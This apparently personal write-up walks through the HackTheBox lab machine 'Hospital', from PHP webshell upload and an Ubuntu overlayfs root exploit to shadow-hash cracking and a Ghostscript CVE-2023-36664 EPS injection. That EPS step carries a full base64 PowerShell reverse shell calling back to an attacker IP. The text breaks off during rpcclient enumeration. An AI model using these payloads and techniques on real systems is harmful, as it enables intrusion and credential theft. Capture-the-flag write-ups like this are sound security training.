Hospital – HackTheBox Link to heading
- OS: Windows
- Difficulty: Medium
- Platform: HackTheBox
![]()
User Link to heading
We start with a Nmap scan and we see many ports opened. We see 2 interesting ports open: 443 HTTPs and 8080. Also, since I see ports 53 Domain Name System, 88 Kerberos, 135 Microsoft RPC and 389 LDAP I suspect we are against an Active Directory environment.
# Nmap 7.94SVN scan initiated Fri Jan 5 19:58:45 2024 as: nmap -sVC -p53,88,135,139,389,443,445,464,593,636,1801,2103,2105,2107,2179,3268,3269,3389,5985,6404,6406,6407,6409,6616,6635,9389 -oN targeted 10.10.11.241
Nmap scan report for 10.10.11.241
Host is up (0.22s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-01-06 05:58:59Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
443/tcp open ssl/http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-title: Hospital Webmail :: Welcome to Hospital Webmail
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
1801/tcp open msmq?
2103/tcp open msrpc Microsoft Windows RPC
2105/tcp open msrpc Microsoft Windows RPC
2107/tcp open msrpc Microsoft Windows RPC
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC.hospital.htb
| Not valid before: 2023-09-05T18:39:34
|_Not valid after: 2024-03-06T18:39:34
| rdp-ntlm-info:
| Target_Name: HOSPITAL
| NetBIOS_Domain_Name: HOSPITAL
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: hospital.htb
| DNS_Computer_Name: DC.hospital.htb
| DNS_Tree_Name: hospital.htb
| Product_Version: 10.0.17763
|_ System_Time: 2024-01-06T05:59:58+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
6404/tcp open msrpc Microsoft Windows RPC
6406/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6407/tcp open msrpc Microsoft Windows RPC
6409/tcp open msrpc Microsoft Windows RPC
6616/tcp open msrpc Microsoft Windows RPC
6635/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-01-06T06:00:02
|_ start_date: N/A
|_clock-skew: mean: 7h00m05s, deviation: 0s, median: 7h00m04s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jan 5 20:00:36 2024 -- 1 IP address (1 host up) scanned in 110.20 seconds
HTTPs (https://10.10.11.121/) shows a login page:
but nothing interesing here at the moment. I will save it for later.
HTTP page running on port 8080 seems like a simple login portal:
This page allows us to create a new user/account, so we create one.
Once we create a user we are in a login page that asks In order to get more personalized treatment, please upload your medical records, where we can upload a file:

Since we are able to upload a file I will try to perform a Malicious File Upload Attack. We can try, for example, to upload a powny-shell since I see that the current login page is index.php (so I assume it uses PHP to run)
When I try to upload this shell, named as pwnshell.php, I get an error:
But after some attempts I noticed that uploading .php extension does not work, but .phar does. So we upload a file called pwnshell.phar (just re-named, in our case, pwnshell.php to pwnshell.phar) and it allows us to upload the file without any problems in the victim machine:
Now, I need to somehow reach the malicious file we have just uploaded. For this I attempt a Brute Force Directory Listing using Gobuster on port 8080. This reveals an /uploads directory.
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.11.241:8080 -x php -t 55
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.241:8080
[+] Method: GET
[+] Threads: 55
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/login.php (Status: 200) [Size: 5739]
/register.php (Status: 200) [Size: 5125]
/uploads (Status: 301) [Size: 321] [--> http://10.10.11.241:8080/uploads/]
/.php (Status: 403) [Size: 279]
/index.php (Status: 302) [Size: 0] [--> login.php]
/images (Status: 301) [Size: 320] [--> http://10.10.11.241:8080/images/]
/upload.php (Status: 200) [Size: 0]
/css (Status: 301) [Size: 317] [--> http://10.10.11.241:8080/css/]
/js (Status: 301) [Size: 316] [--> http://10.10.11.241:8080/js/]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/success.php (Status: 200) [Size: 3536]
/vendor (Status: 301) [Size: 320] [--> http://10.10.11.241:8080/vendor/]
/config.php (Status: 200) [Size: 0]
<SNIP>
We check then http://hospital.htb:8080/uploads/pwnshell.phar and our file is there:
 But what catches my attention is that we are able to execute
But what catches my attention is that we are able to execute Linux commands inside this machine, when based on its TTL when we ping the target machine it was supposed to be a machine based on Windows:
❯ ping -c1 10.10.11.241
PING 10.10.11.241 (10.10.11.241) 56(84) bytes of data.
64 bytes from 10.10.11.241: icmp_seq=1 ttl=127 time=151 ms
--- 10.10.11.241 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 150.647/150.647/150.647/0.000 ms
since ttl=127, if it has not been manipulated, might indicate a machine based on Windows OS.
For this, and as can be appreciated in the figure above, I decide to use the command ifconfig and I notice that this machine IPv4 address is 192.168.5.2, which is different from the IPv4 that stores the server (10.10.11.241). This could mean that we are inside a virtual machine.
I prefer a reverse shell over a webshell. So I start a nc listener on port 443 and throw a reverse shell via powny-shell and we are in again:

If we check the system version, we are inside an Ubuntu OS:
www-data@webserver:/var/www/html/uploads$ cat /etc/os-release
PRETTY_NAME="Ubuntu 23.04"
NAME="Ubuntu"
VERSION_ID="23.04"
VERSION="23.04 (Lunar Lobster)"
VERSION_CODENAME=lunar
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=lunar
LOGO=ubuntu-logo
We can see this post that gives more detail about this vulnerable version, so we can try a Ubuntu Privilege Escalation. The proof of concept provided is:
# original poc payload
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("id")'
# adjusted poc payload by twitter user; likely false positive
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*; u/python3 -c 'import os;os.setuid(0);os.system(\"id\")'"
Therefore, we test the command provided (Note: the system needs to have python3, which we can check it is already installed on the target machine with the command which python3) and run:
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3; mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os; os.setuid(0); os.system("id")'
But I just change the command id for the command cp $(which bash) /tmp/gunzf0x ; chmod 4777 /tmp/gunzf0x. This will create a copy of the /bin/bash binary and, to that copy, assign to it permission 4777, which can be abused to run this binary with the owner privileges and, therefore, become root (but only on the Ubuntu machine/container/virtual machine)
www-data@webserver:/var/www/html/uploads$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
> setcap cap_setuid+eip l/python3; mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os; os.setuid(0); os.system("cp $(which bash) /tmp/gunzf0x ; chmod 4777 /tmp/gunzf0x")'
and, as we can see, a file has been created at /tmp which can be abused to become root:
www-data@webserver:/var/www/html/uploads$ ls -la /tmp
total 1416
drwxrwxrwt 2 root root 4096 Apr 13 12:35 .
drwxr-xr-x 19 root root 4096 Sep 12 2023 ..
-rwsrwxrwx 1 root www-data 1437832 Apr 13 12:35 gunzf0x
www-data@webserver:/var/www/html/uploads$ /tmp/gunzf0x -p
gunzf0x-5.2# whoami
root
Since I do not find any .env variables or keys that could contain credentials, I decide to check /etc/shadow file, where passwords are stored:
gunzf0x-5.2# cat /etc/shadow
root:$y$j9T$s/Aqv48x449udndpLC6eC.$WUkrXgkW46N4xdpnhMoax7US.JgyJSeobZ1dzDs..dD:19612:0:99999:7:::
daemon:*:19462:0:99999:7:::
bin:*:19462:0:99999:7:::
sys:*:19462:0:99999:7:::
sync:*:19462:0:99999:7:::
games:*:19462:0:99999:7:::
man:*:19462:0:99999:7:::
lp:*:19462:0:99999:7:::
mail:*:19462:0:99999:7:::
news:*:19462:0:99999:7:::
uucp:*:19462:0:99999:7:::
proxy:*:19462:0:99999:7:::
www-data:*:19462:0:99999:7:::
backup:*:19462:0:99999:7:::
list:*:19462:0:99999:7:::
irc:*:19462:0:99999:7:::
_apt:*:19462:0:99999:7:::
nobody:*:19462:0:99999:7:::
systemd-network:!*:19462::::::
systemd-timesync:!*:19462::::::
messagebus:!:19462::::::
systemd-resolve:!*:19462::::::
pollinate:!:19462::::::
sshd:!:19462::::::
syslog:!:19462::::::
uuidd:!:19462::::::
tcpdump:!:19462::::::
tss:!:19462::::::
landscape:!:19462::::::
fwupd-refresh:!:19462::::::
drwilliams:$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/:19612:0:99999:7:::
lxd:!:19612::::::
mysql:!:19620::::::
Besides root hash, I can see also a hash for a user called drwilliams
We save the hash in a file and crack it using john:
john --wordlist=/usr/share/wordlists/rockyou.txt drwilliams_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
qwe123!@# (drwilliams)
1g 0:00:00:31 DONE (2024-01-05 20:38) 0.03125g/s 6702p/s 6702c/s 6702C/s rissie..popsickle
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
so we have credentials: drwilliams:qwe123!@#
We can then go back to HTTPs site on port 443 (not on 8080) and try to login with this new credential. And it works:
At Mail -> Inbox I can see a message that is titled Needle designs for Darius Simion. When I open it it says:

So the site is something like an email manager using .eps files since might be using GhostScript. We can attempt to create malicious .eps files using script from this repository based on CVE-2023-36664.
We generate a Powershell payload using https://www.revshells.com/. More specifically, a PowerShell #3 (Base64) reverse shell type with my attacker IP 10.10.16.6 and port 443. We then add the payload to file.eps contained in the downloaded repository:
python3 CVE_2023_36664_exploit.py --inject --filename file.eps --payload 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANgAiACwANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA'
[+] Payload successfully injected into file.eps.
We then generate a new mail, sending it to “Dr. Brown” and attach file.eps. For this, we go to Contacts -> Collected Recipients -> Click on Drbrown -> Click on 'drbrown@hospital.htb'.

Before sending the email start a nc listener on port 443 (or the port you have used when generating the Powershell payload in https://www.revshells.com/) using also rlwrap. We should obtain a reverse shell after we send the email.
rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.241] 6317
whoami
hospital\drbrown
PS C:\Users\drbrown.HOSPITAL\Documents>
I note that at C:\Users we have 2 directories for each Doctor:
PS C:\Users\drbrown.HOSPITAL\Documents> dir C:\users
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/6/2023 2:08 AM .NET v4.5
d----- 9/6/2023 2:08 AM .NET v4.5 Classic
d----- 11/13/2023 9:05 PM Administrator
d----- 9/6/2023 1:49 AM drbrown
d----- 11/13/2023 9:40 PM drbrown.HOSPITAL
d----- 9/6/2023 1:49 AM drwilliams
d----- 9/6/2023 7:55 AM drwilliams.HOSPITAL
d-r--- 9/5/2023 9:24 AM Public
We also search for the flag user.txt in Powershell:
PS C:\Users\drbrown.HOSPITAL\Documents> Get-ChildItem -Path C:\ -Recurse -Filter "user.txt" -ErrorAction SilentlyContinue
Directory: C:\Users\drbrown.HOSPITAL\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/5/2024 9:57 PM 34 user.txt
and the user flag is located at drbrown.HOSPITAL desktop, where we can read it
NT Authority/System - Administrator Link to heading
When we log, we are located at C:\Users\drbrown.HOSPITAL\Documents. We can see a file called ghostscript.bat.
PS C:\Users\drbrown.HOSPITAL\Documents> dir
Directory: C:\Users\drbrown.HOSPITAL\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/23/2023 3:33 PM 373 ghostscript.bat
When we read it we can see something:
PS C:\Users\drbrown.HOSPITAL\Documents> type ghostscript.bat
@echo off
set filename=%~1
powershell -command "$p = convertto-securestring 'chr!$br0wn' -asplain -force;$c = new-object system.management.automation.pscredential('hospital\drbrown', $p);Invoke-Command -ComputerName dc -Credential $c -ScriptBlock { cmd.exe /c "C:\Program` Files\gs\gs10.01.1\bin\gswin64c.exe" -dNOSAFER "C:\Users\drbrown.HOSPITAL\Downloads\%filename%" }"
so we find new credentials: drbrown:chr!$br0wn
Since Windows Remote Management|WinRM was also available, we can use NetExec (the sucesor of CrackMapExec) to check if we can log in with this credential, and…
❯ netexec winrm 10.10.11.241 -u 'drbrown' -p 'chr!$br0wn'
WINRM 10.10.11.241 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:hospital.htb)
WINRM 10.10.11.241 5985 DC [+] hospital.htb\drbrown:chr!$br0wn (Pwn3d!)
we can log in.
So we log in using evil-winrm
❯ evil-winrm -i 10.10.11.241 -u 'drbrown' -p 'chr!$br0wn'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Documents>
so we have now valid credentials for the target
Back to Nmap scan, I remember that Microsoft RPC was running on this machine. Using rpcclient as drbrown user and the found credential leads to an interesting info:
rpcclient -U "drbrown" 10.10.11.241
Password for [WORKGROUP\drbrown]:
rpcclient $> querydispinfo
index: 0x2054 RID: 0x464 acb: 0x00020015 Account: $431000-R1KSAI1DGHMH Name: (null) Desc: (null)
index: 0xeda RID: 0x1f4 acb: 0x00004210 Account: Administrator Name: Administrator Desc: Built-in account for administering the computer/domain
index: 0x2271 RID: 0x641 acb: 0x00000210 Account: drbrown Name: Chris Brown Desc: (null)
index: 0x2272 RID: 0x642 acb: 0x00000210 Account: drwilliams Name: Lucy Williams Desc: (null)
index: 0xedb RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xf0f RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x2073 RID: 0x465 acb: 0x00020011 Account: SM_0559ce7ac4be4fc6a Name: Microsoft Exchange Approval Assistant Desc: (null)
index: 0x207e RID: 0x46d acb: 0x00020011 Account: SM_2fe3f3cbbafa4566a Name: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9} Desc: (null)
index: 0x207a RID: 0x46c acb: 0x00020011 Account: SM_5faa2be1160c4ead8 Name: Microsoft Exchange Desc: (null)
index: 0x2079 RID: 0x46b acb: 0x00020011 Account: SM_6e9de17029164abdb Name: E4E Encryption Store - Active Desc: (null)
index: 0x2078 RID: 0x46a acb: 0x00020011 Account: SM_75554ef7137f41d68 Name: Microsoft Exchange Federation Mailbox Desc: (null)
index: 0x2075 RID: 0x467 acb: 0x00020011 Account: SM_9326b57ae8ea44309 Name: Microsoft Exchange Desc: (null)
index: 0x2076 RID: 0x468 acb: 0x00020011 Account: SM_b1b9e7f83082488ea Name: Discovery Search Mailbox Desc: (null)
index: 0x2074 RID: 0x466 acb: 0x00020011 Account: SM_bb030ff39b6c4a2db Name: Microsoft Exchange Desc: (null)
index: 0x2077 RID: 0x469 acb: 0x00020011 Account: SM_e5b6f3aed4da4ac98 Name: Microsoft Exchange Migration Desc: (null)
this is a lot of data, but if we focus only on Guest and Administrator users we can see something interesting:
❯ rpcclient -U 'drbrown%chr!$br0wn' 10.10.11.241 -c 'querydispinfo' | grep -E 'Guest|Administrator'
index: 0xeda RID: 0x1f4 acb: 0x00004210 Account: Administrator Name: Administrator Desc: Built-in account for administering the computer/domain
index: 0xedb RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
❯ rpcclient -U 'drbrown%chr!$br0wn' 10.10.11.241 -c 'queryuser 0x1f5'
User Name : Guest
Full Name :
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
